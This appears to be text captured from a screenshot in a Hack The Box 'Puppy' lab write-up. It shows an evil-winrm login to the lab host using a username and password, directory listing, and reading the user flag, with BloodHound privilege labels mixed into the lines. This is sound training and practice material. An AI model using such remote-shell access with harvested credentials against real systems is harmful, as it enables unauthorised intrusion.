 ┌──(kali㉿kali)-[~/Desktop/Puppy]
└─$ evil-winrm -i puppy.htb -u 'ADAM.SILVER' -p 'SuperSecret123!'
ANT.EDWARDS@PUPPY.HTB
MemberOf
SENIOR DEVS@PUPPY.HTB
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
GenericAll
Info: Establishing connection to remote endpoint
WriteDacl
*Evil-WinRM* PS C:\Users\adam.silver\Documents> cd ..
*Evil-WinRM* PS C:\Users\adam.silver> cd Desktop
*Evil-WinRM* PS C:\Users\adam.silver\Desktop> ls
GenericWrite
WriteDacl
AllExtendedRights
ADAM.SILVER@PUPPY.HTB
Directory: C:\Users\adam.silver\Desktop
GenericWrite
Owns
Mode LastWriteTime Length Name
AllExtendedRights
---- ------------- ------ ----
MemberOf
-a---- 2/28/2025 12:31 PM 2312 Microsoft Edge.lnk
-ar--- 9/24/2025 8:24 PM 34 user.txt
WriteDacl
AllExtended
WriteOwner
MemberOf
*Evil-WinRM* PS C:\Users\adam.silver\Desktop> type user.txt
597aee344b89facec5c9e91d6bb09817
*Evil-WinRM* PS C:\Users\adam.silver\Desktop>
ADMINISTRATORS@PUPPY.HTB
Warning: Press "y" to exit, press any other key to continue